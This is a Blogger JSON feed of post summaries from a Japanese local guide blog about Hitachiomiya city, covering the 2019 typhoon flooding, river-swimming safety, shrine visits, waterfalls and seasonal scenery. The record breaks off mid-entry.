showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624"},"updated":{"$t":"2024-12-19T12:23:22.851+09:00"},"title":{"type":"text","$t":"常陸大宮市地域のローカルガイド..Benaizawa"},"subtitle":{"type":"html","$t":"常陸大宮市の全域をリサーチちしながらただいま情報配信中です。"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-7645681324155816786"},"published":{"$t":"2019-10-19T10:48:00.001+09:00"},"updated":{"$t":"2019-10-19T10:48:36.459+09:00"},"title":{"type":"text","$t":"台風19号被害　2019　10月13日　土曜日"},"summary":{"type":"text","$t":"\n最大級の台風と予報されておりました..\n\n13日午後より茨城県も雨が強まり..夕刻以降風も激しく...勢いはどんどん増してきましたね\n\n停滞時間も長かったでしょう\n\n14日の1時30分ごろまで長時間にわたり豪雨　豪風が続いていた\n\n14日2時の確認では増水も天候もおさまったが、国道118号線は舟生地区　山方地区で\n完全に水没し、車が走行可能となったのは7時ごろ\n\n\n被害も大きく、久慈川沿い付近の住宅や店舗など多くが被災した\n\n\n国道118号線　舟生地区　14日2時ごろ\n\n\n\n\n\n6時ごろ\n\n\n\n6時ごろ\n\n\n\n\n6時ごろ\n\n\n\n\n\nゴミ散乱\n\n\n\n\n畑も泥だらけ\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/7645681324155816786\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/10\/1920191013.html#comment-form","title":"1 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/7645681324155816786"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/7645681324155816786"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/10\/1920191013.html","title":"台風19号被害　2019　10月13日　土曜日"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-\/s72-c\/20191013_023938.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-672936412418480801"},"published":{"$t":"2019-08-15T00:03:00.000+09:00"},"updated":{"$t":"2019-08-15T01:13:17.416+09:00"},"title":{"type":"text","$t":"猛暑の季節..久慈川で遊泳する際の注意ごと"},"summary":{"type":"text","$t":"\n夏休み..猛暑でもあり久慈川沿いで遊泳する方も多く見られますね..\n猛暑でほてる体温を冷たい川に浸し...いい心持..涼を感じ取るには一番の手段かもしれません？\n\nしかし、そんな一時の清涼感も一瞬にしてハラハラドキドキの緊迫した状況に変化してしまうこともあるんですね..\n\nそれは...\n8月もお盆を過ぎるとそれまで安定していた天候も時には激しく模様換えしてしまう時期に突入します..\n\n\n\n\n\n\n\n\n\n極端な例でいえば、遊んでいる個所では全然雨模様は見られないが、上流で大豪雨などあれば、あっという間に水位が上昇し..流される...\n\n\n\nいきなり豪雨は、水位の上昇に気が付いて車まで戻って逃げようと思っても...手遅れとなる...車まで一緒に流されてしまうこともあるんです..\n\n\n\nその地域に危険が迫る際は、市内放送で危険注意報などスピーカーから喚起されますが\n\n聞き忘れしていると.."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/672936412418480801\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/08\/blog-post.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/672936412418480801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/672936412418480801"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/08\/blog-post.html","title":"猛暑の季節..久慈川で遊泳する際の注意ごと"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhtCS6nY5N_CuOX7eWyuWcnRLSTglxMPIoqg_DGlRf2QHnut3doCLDv4FlONKFne1aptqJPpLCYGF6Ec19C20tiW_gz-2ZCo1JxkmotbpeNqOhjmtXjw_qeAVPyGpxEc9ose8WgXsVcRl4\/s72-c\/creek-593146_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-8684065843819010279"},"published":{"$t":"2019-01-02T14:16:00.002+09:00"},"updated":{"$t":"2019-01-05T01:21:48.766+09:00"},"title":{"type":"text","$t":"十二所神社　初詣 2019　"},"summary":{"type":"text","$t":"2019年の初詣\n\n2018年　12月31日に舟生氏子集の奉仕作業で十二所神社の清掃及び年越しの\n初詣参拝に訪れる方々のためへの準備が行われました。\n\n初詣...ですが、深夜は旧年に利用した締め飾りなどを家庭ごとに持ち込みまして\n燃やし...恩恵の念を感謝..\n\n\n\n\n\n日が変わり2019年に移行..\n\n\n\n\n\nしかし、ここ数日の寒さの影響でしょうか？\nま、旧来よりの慣習で来られる方...\nでも、ほとんど宣伝などしていない実情もあり...参拝そのものを知らない...\n\n01：00まで経過しても10人ほどの参拝者で、氏子集は解散\n\n\nですが、日中はまばらながらも参拝者の様子は見られました。"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/8684065843819010279\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/01\/2019.html#comment-form","title":"2 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/8684065843819010279"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/8684065843819010279"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2019\/01\/2019.html","title":"十二所神社　初詣 2019　"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikx2RTAEsRPL_waZduocbGayVq0zajOUTx1uvEK9O5Elqz78cp-H-w8epTDqAHa41jtDXEmEIX1cXmkeLHeWySPCrxR9a48FVsBrEE_VuDp5MUnp2gEVr1k0OhyphenhyphenWdtEOMgLKKDwyQzLXqE\/s72-c\/IMG_6096.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-6346982339813483752"},"published":{"$t":"2018-10-07T23:32:00.002+09:00"},"updated":{"$t":"2018-10-07T23:32:57.387+09:00"},"title":{"type":"text","$t":"台風24号が通過"},"summary":{"type":"text","$t":"台風関連の災害ニュースが流れますが、ここ最近はほとんど当地を外れての\nことなので...危機感の意識不足は否めないでしょうね...\n\nしかし、台風24号が茨城県を通過するとなれば、やはり警戒しなければなりませんね\n\n台風が、すべてに影響するとは言えませんが、影響が直撃する地域に在住して入れば\n相応の被害に接してしまう危険度は高いものです...\n\n農家であれば、農作物あや栽培施設が破壊される...\n\n増水すれば、家屋の浸水被害...\n\n傾斜地なら、地盤の変形...山斜面の崩れなどなど、予想外の被害に見舞われてしまいます\n\n被害にめぐり合わない...その心構えはあるけど...\n\n何かしらの準備...備えはあっても...\n\n想像を上回る災害もある...\n\n何をしても直撃されたら...役にたたない...\n\nそんな例も多くございますが、それでもやるだけの警戒...備えは常にしておくが\n大事...\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/6346982339813483752\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/10\/24.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/6346982339813483752"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/6346982339813483752"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/10\/24.html","title":"台風24号が通過"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnWd8P9sgGmyPYUZjp4-WTWzNJ_P6sylqLD_ZI_gK9u2O9FddIrJ_qyoi_J6Bi7duNgBJRRcDcmWW9ao7h17XjBimhgNqUToW8L1y0GdKU5OJxUqeDNKl5zpLBAXPw32cWkmrn8khUW8cM\/s72-c\/IMG_3051.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-315029456859391219"},"published":{"$t":"2018-09-19T03:39:00.003+09:00"},"updated":{"$t":"2018-09-24T01:19:44.892+09:00"},"title":{"type":"text","$t":"JR水郡線中舟生駅前の彼岸花爛漫"},"summary":{"type":"text","$t":"9月..夏の終わりを肌で感じ...そして初秋の始まりを実感する一つの景色模様に\n彼岸花があげられますが、先初めから目にしようと気を付けてはいたものの...\n今年も...気配が読めずでしたか...\n\nいつのまにか？\n\nJR水郡線　中舟生駅前に咲き広がる彼岸花群の開花をみたのは...多分2週間も経過したころでしょうか？\n\n\n\n\n\n\n彼岸花の群生地はどこの地域でもあることでしょう..\n\nただ、開花期間も短いのであちらこちらと歩き回れない...\n\nできるなら、見える範囲で初期段階から....わびしさを映し出す終焉までを\nじっくりと毎日見続けたい...\n\nそう願い...今日からあとわずかの時間を楽しみたいと思います。\n\n\n彼岸花は駅周辺ばかりではない...\n\n駅周辺に彼岸花が群生しているように感じ取れますが、そうとは限りません..\n\nこの地点より南方面...水戸方面ですね\n水郡線と並んでの市道を見"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/315029456859391219\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/09\/ir.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/315029456859391219"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/315029456859391219"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/09\/ir.html","title":"JR水郡線中舟生駅前の彼岸花爛漫"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-B_0YgvX4q3cFclUyAmmFCSAPF0-ntSyPOfAyvtkr8IkzXszUwpgu0gecxGC5EtrDzkLNVYmvj_O6C7ifFgRjS0QObe7cyAuanc8M5JarDyfLz36BNETonX83R42x21QtqyuH2Zdr4MZP\/s72-c\/IMG_2720.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-5693318117655588417"},"published":{"$t":"2018-01-31T02:57:00.000+09:00"},"updated":{"$t":"2018-02-03T23:09:52.320+09:00"},"title":{"type":"text","$t":"奥久慈の玄関口で今だけ見られる名滝のアートとは？"},"summary":{"type":"text","$t":"2018年　厳しい冷気で寒々とした奥久慈地方へ観光目的で訪れる方も大勢おられる\nでしょうね...\n\nま、観光目的は人それぞれですのであれこれとは...\n\nで、以降奥久慈を訪れる予定があるなら...あまり観光名所としての広報はしておりませんが、一度は拝観する価値のある名滝をご案内します..\n\n袋田の滝..ではありません\n\nそれは不動明王が宿る...化身ともいわれる不動の滝\n\n記載時点で言い表しますが、普段はなんら普通の滝？なんですが、一年に一度、\n\n冬ですね\n\n寒波襲来で氷結すると不動明王が如く姿を変える...\n\n1月29日撮影\n\n\n\n\n\nただし、拝見できる期間はほんのわずか...今の季節だけ...\n\n2月3日　追記\n今日の確認ですけど、ここ2.3日の気温上昇で氷結が溶解してますね\nこの気温が続けば数日で氷結は消えてしまいそうです。\n数日後に再度寒波の予報が確認できていますが、何とも？\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/5693318117655588417\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/01\/blog-post_31.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/5693318117655588417"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/5693318117655588417"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/01\/blog-post_31.html","title":"奥久慈の玄関口で今だけ見られる名滝のアートとは？"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONxhKWUGGEr9JlsovoTJrE943SyxI2wwj3eLW8PWssYS1m5PiKXQ_6_lLzxSfPx4fojwRNjyKfkWobpef3WPGodWpj_97BTjFezz7OypS6-SS9qkQYxtxrdf-frj6LZ7smooIOKMAQWBz\/s72-c\/IMG_2474.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-3580643395261571096"},"published":{"$t":"2018-01-06T00:46:00.000+09:00"},"updated":{"$t":"2018-01-06T00:59:36.982+09:00"},"title":{"type":"text","$t":"久慈川...常陸大宮市舟生近辺　初氷、冬本番突入.."},"summary":{"type":"text","$t":"2018年、3が日無事お天気がくずれることもなく快晴が続来ました舟生地域ですが、\n正月を過ぎましたらいきなりの温度降下で冷却現象が増したようです...\n\n季節は冬なのですから寒々とするは致し方ない..が、？\n\nま、正月明けから2月中旬までは厳しいい寒さに突入するは例年道理...\n\n4日は曇り模様で幾分寒さが和らいだかに感じられましたが、夕刻より冷却現象が\n増した様子..\n\nさて、舟生地域のメイン主流久慈川ですが、今冬の初氷がうっすらと川表面を覆いましたね...\n\n\n\n\n降雨量が少ないこの時期は、流れも穏やかなので氷現象化しやすいのでしょう..\n\nしかし..\n久慈川に氷が張るとなると冬本番に突入....今までもさむかったがそれ以上に寒くなる..\n\nつららやいろんな氷のアートを拝見できる季節でもあるんですが、そんな悠長なことは地域に在住する人には無縁のモノ..寒さが楽しいいなどとは...?\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/3580643395261571096\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/01\/blog-post.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/3580643395261571096"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/3580643395261571096"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2018\/01\/blog-post.html","title":"久慈川...常陸大宮市舟生近辺　初氷、冬本番突入.."}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Uxte6-JtQMpXDwyFiKmuRG9RrOBFUE6okgYlwje5E4UgXPi6GULQVKG4JQEbp8eegsr9RQo9JMnbAAc-CR8QwQYoqRJC4wX5C0kBdLccH8wjnF-UPgvaiaXjo5KWZ1C7LhWDcSn_1i5_\/s72-c\/IMG_2118.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-1666245061907950248"},"published":{"$t":"2017-12-11T00:49:00.000+09:00"},"updated":{"$t":"2017-12-11T01:07:09.427+09:00"},"title":{"type":"text","$t":"12月、クリスマスに向けて山方宿駅周辺はイルミネーション！"},"summary":{"type":"text","$t":"12月上旬、冬の寒さ、凍結などと人が生活するにはちと障害ありきの\n季節となってきましたね。\n\n霜も降りましたし、外におくバケツの水も氷付き...手もしばれる..と\nつらいが一つ二つと...\n\nそんなしばれる寒さでも、人は楽しむ術を持ち合わせている..でしょう..\n\n\n山方宿駅から船納豆工場回り、そして清流公園まで冬の静けさにぴしゃりと\n目で合うイルミネーションが飾り付けられました。\n\n山方宿駅...付随する駐車場まで囲われ演出\n\n\n\n\n\n\n\n\n\n清流公園...\n\n\n\n\n\n残念ながらイルミネーションである理由で、お目にするには夕方以降...\n日中は配線だけは見られますが...無理ですね\n\n混雑する市街でのイルミネーションはそれはそれで楽しいものですが、\n地域事情でそんな混雑など皆無な街でも...また、違う演出効果がございます。\n\nどんな？\n\n人の気配を感じさせない静かなイルミネーションも"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/1666245061907950248\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/12\/12.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/1666245061907950248"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/1666245061907950248"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/12\/12.html","title":"12月、クリスマスに向けて山方宿駅周辺はイルミネーション！"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO2d6MBZgJvnGaGV5jaeSoje8ih9eWd-JvqhpJU25uHQcA5tS-XsDn4Jpm246mEtCEQuGwo3yHUpdBlSLcyXBTEAmzlRcjWYiS_FBVkCO8feOmV_usL9mw13KutEtztM45f3xF7-rEjtxU\/s72-c\/IMG_1640.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-813421047209507445"},"published":{"$t":"2017-09-06T00:44:00.005+09:00"},"updated":{"$t":"2017-09-06T01:01:18.677+09:00"},"title":{"type":"text","$t":"陰陽神社に祈願しようとしても石段上がれずあきらめるご夫婦.."},"summary":{"type":"text","$t":"常陸大宮市山方に古くから所在する陰陽神社は、夫婦円満、子宝に恵まれるを主眼としているように思われがちですが、還暦祝長寿などの祈願も含まれることから高齢の方も\n訪れます。\n\n頂上まで行けば展望台も備えあるので、下界を見下ろすことも..せっかくの祈願なのですから楽しみにして来訪する方もおられるでしょうね...\n\n\n\n\n\nしかし、急傾斜の石段...がお年寄りにはきついのです...\n\n高齢以前の体力でしたら何とか息切れしながらもいけるでしょうけれど..\nま、私でもいやになるときままございます\n\n\n\n\n\n\n最初の石段もかなりの休憩斜でやっと上り終えても社はさらにまだ上空\n\n世間でも確かに急傾斜の石段は見られますが、ここも引けを取っておりません\n\nでも、登りは苦痛でも帰りは楽なのではと理解してませんか？\n\n考え違いは禁物..帰りは下り、急傾斜のくだりですのでさらに危険？\n\nま、誇張することでもござ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/813421047209507445\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/09\/blog-post_6.html#comment-form","title":"1 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/813421047209507445"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/813421047209507445"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/09\/blog-post_6.html","title":"陰陽神社に祈願しようとしても石段上がれずあきらめるご夫婦.."}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/pcfQpsPVs2I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-7468492624001113263"},"published":{"$t":"2017-09-05T04:09:00.003+09:00"},"updated":{"$t":"2017-09-05T05:13:23.248+09:00"},"title":{"type":"text","$t":"不動の滝までたどり付けず帰る人がいる...その訳は？"},"summary":{"type":"text","$t":"\n\n\n不動の滝は、駐車場から徒歩で数分でたどり着けますが、利益優先の施設ではないので\n路がいまいち未開拓なんですね\n\n\nあと少し...\n\n休憩所ございますよ\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nそんな事情でしょうか？\n\nあと少しというところまで歩いてきて...\nま、多少の坂道ではありますが、疲れ果てて帰っちゃう人がいるんです。\n\nといっても駐車場から250Mなんですけど...\n\n後少しで拝観できるのに...\n\n土地の形状で視界が遮られ遠方から滝が見えないということもあるんでしょうね\n\n路が整備されてはおりませんが、わずか数分、10分はかかりませんので\n今後はあきらめないで拝観くださいね\n\n\n私が、滝拝観後の帰り道、なぜか私に背を向けて歩く人がいる..\nはて？\n\n駐車場で私にこの先まだ滝まで距離があるんでしょうか？と尋ねられましたが、\n距離はそこに書いてあるじゃないの...250M\n\nですが、"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/7468492624001113263\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/09\/blog-post.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/7468492624001113263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/7468492624001113263"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/09\/blog-post.html","title":"不動の滝までたどり付けず帰る人がいる...その訳は？"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/GA6sjPCxwa4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-2417583045343585822"},"published":{"$t":"2017-08-29T03:21:00.001+09:00"},"updated":{"$t":"2017-08-29T03:55:47.956+09:00"},"title":{"type":"text","$t":"JR水郡線、中舟生駅..何を求めて下車するのか？"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n駅を管理する人がいない...利用客の減少で無人化する駅はまれにみる...\n\nで、乗車券はどうするのと...乗車したひとを確認し、車掌さんが来ますから\nそれは大丈夫...\n\nそれはさておいて、土曜と日曜祝日ともなるとですね\n\nまれにですけど見たことない人が降り立つ風景が見られます..が、何をするでもない..\n駅周辺を探索..いや当てもなくかもしれません..\n\n一人、多くても二人ずれなのですが、近隣の地理情報不足か？\nとは、言っても期待するだけの...見るものがない..が実情でしょうか？\n\nむなしいひと時を過ごして...風情と理解するならそれもよしですね\n寂しさを感じたいなら..秋から春にかけての厳冬期...\nそれ以前に寒くて風邪ひいちゃうかな..\n\n次の汽車でどこか次の目的地へ向かう...のもよいでしょう..\n\n人が求めるもの、それは人それぞれ異なるものですね\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/2417583045343585822\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/08\/jr.html#comment-form","title":"0 